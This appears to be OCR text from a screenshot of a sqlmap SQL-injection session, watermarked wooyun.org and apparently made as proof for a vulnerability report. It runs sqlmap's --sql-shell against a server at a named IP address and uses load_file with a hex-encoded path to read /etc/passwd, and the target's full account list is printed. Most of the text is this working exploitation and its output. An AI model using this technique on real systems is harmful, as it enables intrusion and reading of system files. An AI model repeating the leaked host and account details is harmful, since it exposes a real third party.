 sqlmap.py - sqlmap.py -r C:\Users\shine\Desktop\test.txt --sql-shell
sql-shell> load_file(0x2F6574632F706173737764)
[09:57:18] [INFO] fetching SQL query output: 'load_file(0x2F6574632F706173737764
)'
sqlmap got a 302 redirect to 'http://210.22.8.98/index.action'. Do you want to f
ollow? [Y/n] y
load_file(0x2F6574632F706173737764):    'root:x:0:0:root:/root:/bin/bash\nbin:x:
1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:a
dm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:
sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:h
alt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\nnews:x:9:1
3:news:/etc/news:\nuucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin\noperator:x:1
1:0:operator:/root:/sbin/nologin\ngames:x:12:100:games:/usr/games:/sbin/nologin\
ngopher:x:13:30:gopher:/var/gopher:/sbin/nologin\nftp:x:14:50:FTP User:/var/ftp:
/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\ndistcache:x:94:94:Distcach
e:/:/sbin/nologin\nnscd:x:28:28:NSCD Daemon:/:/sbin/nologin\nvcsa:x:69:69:virtua
l console memory owner:/dev:/sbin/nologin\nntp:x:38:38::/etc/ntp:/sbin/nologin\n
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash\npcap:x:77:77::/var/arpwatch
:/sbin/nologin\ndbus:x:81:81:System message bus:/:/sbin/nologin\navahi:x:70:70:A
vahi daemon:/:/sbin/nologin\napache:x:48:48:Apache:/var/www:/sbin/nologin\nrpc:x
:32:32:Portmapper RPC user:/:/sbin/nologin\nnamed:x:25:25:Named:/var/named:/sbin
/nologin\nmailnull:x:47:47::/var/spool/mqueue:/sbin/nologin\nsmmsp:x:51:51::/var
/spool/mqueue:/sbin/nologin\npostgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/
bin/bash\nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin\nwe
balizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin\ndovecot:x:97:97:dovecot:
/usr/libexec/dovecot:/sbin/nologin\noprofile:x:16:16:Special user account to be
used by OProfile:/home/oprofile:/sbin/nologin\nsquid:x:23:23::/var/spool/squid:/
sbin/nologin\nxfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin\nrpcuser:x:29:
29:RPC Service User:/var/lib/nfs:/sbin/nologin\nnfsnobody:x:65534:65534:Anonymou
s NFS User:/var/lib/nfs:/sbin/nologin\nhaldaemon:x:68:68:HAL daemon:/:/sbin/nolo
gin\navahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin\
ngdm:x:42:42::/var/gdm:/sbin/nologin\nsabayon:x:86:86:Sabayon user:/home/sabayon
:/sbin/nologin\nauds:x:500:500::/home/auds:/bin/bash\nzhang:x:501:501::/home/zha
ng:/bin/bash\nhe:x:502:502::/home/he:/bin/bash\nlnzx:x:503:503::/home/lnzx:/bin/
bash\n'
www.wooyun.org